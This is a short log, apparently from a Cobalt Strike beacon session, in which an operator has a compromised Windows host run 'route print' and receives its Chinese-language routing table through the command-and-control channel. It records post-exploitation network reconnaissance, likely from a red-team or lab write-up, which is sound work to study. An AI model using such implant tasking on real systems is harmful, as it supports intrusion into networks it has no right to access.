 beacon> shell route print
[*] Tasked beacon to run: route print
[+] host called home, sent: 42 bytes
[+] received output:
===========================================================================
接口列表
 11...00 0c 29 8a b6 6c ......Intel(R) PRO/1000 MT Network Connection
  1...........................Software Loopback Interface 1
 12...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
===========================================================================
IPv4 路由表
===========================================================================
活动路由:
网络目标        网络掩码          网关       接口   跃点数
          0.0.0.0          0.0.0.0      192.168.5.1     192.168.5.49     10
        127.0.0.0        255.0.0.0            在链路上         127.0.0.1    306
        127.0.0.1  255.255.255.255            在链路上         127.0.0.1    306
  127.255.255.255  255.255.255.255            在链路上         127.0.0.1    306